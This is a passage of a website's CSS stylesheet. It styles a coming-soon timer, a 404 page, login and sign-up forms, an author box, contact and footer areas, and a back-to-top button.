  background-color: #232323;
}

.coming-soon-content #timer {
  font-family: "Heebo", sans-serif;
}

.coming-soon-content #timer div {
  background: #ffffff;
  display: inline-block;
  border-radius: 50%;
  width: 110px;
  height: 110px;
  color: #d72924;
  -webkit-box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
          box-shadow: 0px 0px 0px 5px rgba(255, 255, 255, 0.5);
  margin: 0 10px;
  padding-top: 18px;
  font-size: 35px;
  font-weight: 500;
}

.coming-soon-content #timer div span {
  display: block;
  margin-top: -4px;
  color: #8a8a8a;
  font-size: 15px;
}

/*================================================
404 Error CSS
=================================================*/
.error-area {
  height: 100vh;
}

.error-content {
  text-align: center;
  margin-top: -70px;
}

.error-content .notfound-404 {
  position: relative;
  height: 280px;
  z-index: -1;
  margin-bottom: 30px;
}

.error-content .notfound-404 h1 {
  font-size: 230px;
  font-weight: 900;
  margin: 0;
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
  background: url(../../assets/img/oops-bg.jpg) no-repeat;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-size: cover;
  background-position: center;
}

.error-content h3 {
  font-weight: 600;
  font-size: 25px;
  margin-bottom: 15px;
}

.error-content p {
  max-width: 550px;
  margin: 0 auto 25px;
}

/*================================================
Login CSS
=================================================*/
.login-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.login-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.login-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.login-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.login-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.login-form h3 a {
  display: inline-block;
  color: #232323;
}

.login-form h3 a:hover, .login-form h3 a:focus {
  color: #d72924;
}

.login-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

.login-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.login-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.login-form .row a.facebook {
  background-color: #3C5A99;
}

.login-form .row a.twitter {
  background-color: #1da1f2;
}

.login-form .row a.google {
  background-color: #ea4335;
}

.login-form .row a:hover, .login-form .row a:focus {
  opacity: .8;
}

.login-form .login-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.login-form .login-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.login-form form .form-group {
  overflow: hidden;
  position: relative;
}

.login-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.login-form form .form-group .form-control {
  padding-left: 55px;
}

.login-form form .form-group .remember-me {
  position: relative;
  float: left;
  width: 100%;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 50%;
  margin-top: 5px;
  border-right: none;
}

.login-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.login-form form .form-group .forgot-password {
  float: right;
  width: 50%;
  color: #8a8a8a;
  text-align: right;
  margin-top: 3px;
}

.login-form form .form-group .forgot-password:hover, .login-form form .form-group .forgot-password:focus {
  color: #d72924;
}

.login-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Sign Up CSS
=================================================*/
.signup-area {
  position: relative;
  z-index: 1;
  height: 100vh;
  background-image: url(../../assets/img/coming-soon.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.signup-area::before {
  z-index: -1;
  background: linear-gradient(-9deg, #6a82fb 0%, #6a82fb 40%, #fc5c7d 100%);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: .8;
}

.signup-form {
  background-color: #ffffff;
  max-width: 500px;
  margin: 0 auto;
  -webkit-box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 2px 48px 0 rgba(0, 0, 0, 0.08);
  position: relative;
  text-align: center;
  padding: 40px;
}

.signup-form::before {
  content: '';
  position: absolute;
  z-index: -1;
  background: #ffffff;
  width: 96%;
  opacity: .62;
  height: 50%;
  bottom: -10px;
  left: 0;
  right: 0;
  margin: auto;
  border-radius: 3px;
}

.signup-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.signup-form h3 a {
  display: inline-block;
  color: #232323;
}

.signup-form h3 a:hover, .signup-form h3 a:focus {
  color: #d72924;
}

.signup-form .row {
  margin-left: -10px;
  margin-right: -10px;
}

.signup-form .row .col-lg-4 {
  padding-right: 10px;
  padding-left: 10px;
}

.signup-form .row a {
  background-color: #d72924;
  color: #ffffff;
  padding: 13px 10px;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
}

.signup-form .row a.facebook {
  background-color: #3C5A99;
}

.signup-form .row a.twitter {
  background-color: #1da1f2;
}

.signup-form .row a.google {
  background-color: #ea4335;
}

.signup-form .row a:hover, .signup-form .row a:focus {
  opacity: .8;
}

.signup-form .signup-or {
  position: relative;
  margin-top: 10px;
  margin-bottom: 10px;
  padding-top: 10px;
  padding-bottom: 10px;
}

.signup-form .signup-or span {
  display: block;
  position: absolute;
  left: 50%;
  font-size: 18px;
  top: 12px;
  margin-left: -25px;
  background-color: #ffffff;
  color: #aaaaaa;
  width: 50px;
}

.signup-form form .form-group {
  overflow: hidden;
  position: relative;
}

.signup-form form .form-group label {
  margin: 0;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 40px;
  height: 50px;
  line-height: 50px;
  border-right: 1px solid #eeeeee;
}

.signup-form form .form-group .form-control {
  padding-left: 55px;
}

.signup-form form .form-group .remember-me {
  position: relative;
  float: left;
  height: 100%;
  line-height: initial;
  color: #8a8a8a;
  text-align: left;
  width: 100%;
  margin-top: 5px;
  border-right: none;
}

.signup-form form .form-group .remember-me input[type=checkbox] {
  position: relative;
  top: 1px;
}

.signup-form form .btn {
  border-radius: 0;
  display: block;
  width: 100%;
  font-size: 15px;
  letter-spacing: .5px;
  margin-top: 20px;
}

/*================================================
Author CSS
=================================================*/
.author-box {
  position: relative;
  -webkit-box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.08);
  background-color: #ffffff;
  padding: 40px 40px 40px 175px;
}

.author-box img {
  border-radius: 50%;
  position: absolute;
  left: 40px;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  width: 120px;
}

.author-box .author-info h3 {
  font-size: 22px;
  margin-bottom: 10px;
}

.author-box .author-info span {
  display: block;
  margin-bottom: 12px;
}

.author-box .author-info span a {
  color: #d72924;
}

.author-box .author-info span a:hover, .author-box .author-info span a:focus {
  color: #d72924;
}

.author-box .author-info p {
  margin-bottom: 20px;
  max-width: 720px;
}

.author-box .author-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.author-box .author-info ul.post-meta-info li {
  display: inline-block;
  margin-right: 12px;
}

.author-box .author-info ul.post-meta-info li:last-child {
  margin-right: 0;
}

.author-box .author-info ul.post-meta-info li a {
  color: #232323;
}

.author-box .author-info ul.post-meta-info li a:hover, .author-box .author-info ul.post-meta-info li a:focus {
  color: #d72924;
}

.author-box .author-info ul.social {
  position: absolute;
  right: 40px;
  top: 40px;
}

.author-box .author-info ul.social li {
  display: inline-block;
  margin-left: 15px;
}

.author-box .author-info ul.social li a {
  color: #d72924;
}

.author-box .author-info ul.social li a.facebook {
  color: #3b5998;
}

.author-box .author-info ul.social li a.twitter {
  color: #1da1f2;
}

.author-box .author-info ul.social li a.linkedin {
  color: #007bb6;
}

.author-box .author-info ul.social li a.instagram {
  color: #e1306c;
}

.author-box .author-info ul.social li a:hover, .author-box .author-info ul.social li a:focus {
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.author-box .author-info ul.social li:first-child {
  margin-left: 0;
}

/*================================================
Contact CSS
=================================================*/
.contact-form h3 {
  font-size: 24px;
  margin-bottom: 25px;
}

.contact-form form .form-control:focus {
  border-color: #d72924 !important;
}

.contact-form form .btn {
  border-radius: 0;
  margin-top: 15px;
}

.contact-form form .with-errors {
  margin-top: 10px;
  font-family: "Heebo", sans-serif;
}

.contact-form form .with-errors ul li {
  color: red;
}

.contact-form form #msgSubmit {
  margin: 0;
}

.contact-form form .text-danger, .contact-form form .text-success {
  margin-top: 15px !important;
}

.contact-info h3 {
  font-size: 24px;
  margin-bottom: 12px;
}

.contact-info p {
  margin-bottom: 25px;
}

.contact-info ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.contact-info ul li {
  margin-bottom: 12px;
  color: #8a8a8a;
}

.contact-info ul li a {
  display: inline-block;
  color: #8a8a8a;
}

.contact-info ul li a:hover {
  color: #d72924;
}

.contact-info ul li i {
  color: #d72924;
  margin-right: 3px;
}

.contact-info ul li:last-child {
  margin-bottom: 0;
}

/*================================================
Footer CSS
=================================================*/
.footer-area {
  background-color: #232323;
  padding-top: 60px;
}

.single-footer-widget h3 {
  font-size: 22px;
  color: #ffffff;
  margin-bottom: 35px;
}

.single-footer-widget .contact-info {
  margin-bottom: 0;
}

.single-footer-widget .contact-info p {
  margin-top: -5px;
  color: #cccccc;
}

.single-footer-widget .contact-info ul {
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.single-footer-widget .contact-info ul li {
  color: #cccccc;
  margin-bottom: 12px;
  position: relative;
  padding-left: 22px;
}

.single-footer-widget .contact-info ul li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.single-footer-widget .contact-info ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .contact-info ul li a:hover, .single-footer-widget .contact-info ul li a:focus {
  color: #d72924;
}

.single-footer-widget .contact-info ul li:last-child {
  margin-bottom: 0;
}

.single-footer-widget .connect-social {
  margin-top: 20px;
}

.single-footer-widget .connect-social p {
  color: #cccccc;
  margin-bottom: 15px;
}

.single-footer-widget .connect-social ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .connect-social ul li {
  display: inline-block;
  padding-left: 10px;
}

.single-footer-widget .connect-social ul li a {
  background-color: #2d2d2d;
  width: 35px;
  height: 35px;
  line-height: 35px;
  border-radius: 50%;
  text-align: center;
  color: #ffffff;
}

.single-footer-widget .connect-social ul li a:hover, .single-footer-widget .connect-social ul li a:focus {
  background-color: #d72924;
  color: #ffffff;
}

.single-footer-widget .latest-news-media {
  margin-top: 20px;
}

.single-footer-widget .latest-news-media:first-child {
  margin-top: 0;
}

.single-footer-widget .latest-news-media a img {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 95px;
}

.single-footer-widget .latest-news-media .content {
  padding: 10px 5px;
  width: 70%;
}

.single-footer-widget .latest-news-media .content ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.single-footer-widget .latest-news-media .content ul li {
  display: inline-block;
  font-size: 14px;
  color: #cccccc;
  margin-right: 12px;
}

.single-footer-widget .latest-news-media .content ul li i {
  color: #d72924;
  margin-right: 3px;
}

.single-footer-widget .latest-news-media .content ul li a {
  display: inline-block;
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content ul li a:hover, .single-footer-widget .latest-news-media .content ul li a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media .content ul li:last-child {
  margin-right: 0;
}

.single-footer-widget .latest-news-media .content h3 {
  font-size: 16px;
  line-height: 1.4;
  margin-bottom: 0;
  margin-top: 8px;
}

.single-footer-widget .latest-news-media .content h3 a {
  color: #cccccc;
}

.single-footer-widget .latest-news-media .content h3 a:hover, .single-footer-widget .latest-news-media .content h3 a:focus {
  color: #d72924;
}

.single-footer-widget .latest-news-media:hover a img, .single-footer-widget .latest-news-media:focus a img {
  opacity: .8;
}

.single-footer-widget .twitter-tweet-list .single-tweet {
  position: relative;
  padding-left: 30px;
  margin-top: 20px;
}

.single-footer-widget .twitter-tweet-list .single-tweet i {
  color: #0091ea;
  font-size: 20px;
  position: absolute;
  top: 3px;
  left: 0;
}

.single-footer-widget .twitter-tweet-list .single-tweet span {
  color: #d72924;
  display: block;
  margin-bottom: 5px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p {
  color: #cccccc;
  font-size: 14px;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a {
  display: inline-block;
  color: #ffffff;
}

.single-footer-widget .twitter-tweet-list .single-tweet p a:hover, .single-footer-widget .twitter-tweet-list .single-tweet p a:focus {
  color: #d72924;
}

.single-footer-widget .twitter-tweet-list .single-tweet:first-child {
  margin-top: 0;
}

.copyright-area {
  background-color: #000000;
  margin-top: 60px;
  padding-top: 30px;
  padding-bottom: 30px;
}

.copyright-area p {
  color: #ffffff;
  margin: 0;
}

.copyright-area p a {
  display: inline-block;
  color: #ffffff;
}

.copyright-area .footer-nav {
  text-align: right;
  padding: 0;
  list-style-type: none;
  margin: 0;
}

.copyright-area .footer-nav li {
  display: inline-block;
  margin-left: 15px;
}

.copyright-area .footer-nav li:first-child {
  margin-left: 0;
}

.copyright-area .footer-nav li a {
  color: #cccccc;
}

.copyright-area .footer-nav li a:hover, .copyright-area .footer-nav li a:focus {
  color: #d72924;
}

/*================================================
Go Top CSS
=================================================*/
.go-top {
  position: fixed;
  cursor: pointer;
  bottom: 15px;
  right: 15px;
  font-size: 20px;
  color: #ffffff;
  background-color: #232323;
  z-index: 4;
  display: none;
  width: 40px;
  text-align: center;
  height: 40px;
  line-height: 40px;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.go-top:hover {
  color: #ffffff;
  background: #d72924;
}
/*# sourceMappingURL=style.css.map */

.article-content p a{
    word-break: break-all;
}

.article-content table{
    width: 100% !importent;
}